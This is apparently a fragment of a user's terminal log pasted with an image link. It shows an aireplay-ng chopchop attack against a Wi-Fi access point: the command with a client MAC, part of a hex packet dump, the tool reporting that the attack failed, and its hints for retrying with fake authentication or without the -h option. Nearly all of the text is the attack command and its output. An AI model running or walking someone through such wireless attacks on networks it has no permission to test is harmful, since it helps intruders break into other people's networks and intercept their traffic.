 bash -c "aireplay-ng -4 -h 00:C1:40:76:05:6C mon
0x00b0:  ef2c 3517 85af e1fe 1e6f 7bd4 e6df e6ce  .,5......o{.....
0x00c0:  b314 c609 6885 2991 f363 f10f fa14 aea4  ....h.)..c......
0x00d0:  42f6 da34 0d15 276e af7d 375c 7b98 adec  B..4..'n.}7\{...
--- CUT ---
Use this packet ? y
Saving chosen packet in replay_src-0513-144029.cap
Sent 5064 packets, current guess: 23...
The chopchop attack appears to have failed. Possible reasons:
* You're trying to inject with an unsupported chipset (Centrino?).
* The driver source wasn't properly patched for injection support.
* You are too far from the AP. Get closer or reduce the send rate.
* Target is 802.11g only but you are using a Prism2 or RTL8180.
* The wireless interface isn't setup on the correct channel.
* The client MAC you have specified is not currently authenticated.
Try running another aireplay-ng to fake authentication (attack "-1").
* The AP isn't vulnerable when operating in authenticated mode.
Try aireplay-ng in non-authenticated mode instead (no -h option).